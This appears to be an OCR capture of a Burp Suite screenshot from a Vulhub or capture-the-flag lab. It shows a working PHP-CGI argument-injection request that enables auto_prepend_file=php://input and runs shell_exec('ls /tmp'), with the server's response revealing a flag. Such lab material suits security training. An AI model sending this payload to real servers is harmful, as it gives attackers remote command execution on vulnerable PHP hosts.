 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://118.193.36.37:59452 ?
Request
Raw Params Headers Hex XML
POST
/index.php?-d+allow_url_include%3don+-d+auto_prepend_fi
le%3dphp%3a//input HTTP/1.1
Host: 118.193.36.37:59452
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: admin_username=admin
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
<?php echo shell_exec("ls /tmp");?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 22 Jul 2021 02:09:53 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Vary: Accept-Encoding
Content-Length: 270
Content-Type: text/html
flag-{bmh8ef099af-743c-469c-b98f-f3ba7cfe6fb8}
pear
<br />
<b>Warning</b>:  Cannot modify header information -
headers already sent by (output started at
php://input:1) in <b>/var/www/html/index.php</b> on
line <b>2</b><br />
Hello,
Your name is <strong>Vulhub</strong>
? < + > Type a search term 0 matches
Done 452 bytes | 1,163 millis